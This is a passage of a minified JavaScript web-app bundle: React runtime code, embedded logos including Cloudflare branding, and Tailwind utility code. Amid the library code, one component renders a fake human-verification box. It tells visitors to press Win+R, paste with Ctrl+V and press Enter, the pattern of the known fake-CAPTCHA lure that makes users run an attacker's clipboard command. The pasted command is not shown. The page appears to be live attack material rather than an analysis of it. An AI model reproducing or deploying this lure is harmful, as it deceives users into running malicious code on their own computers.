0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et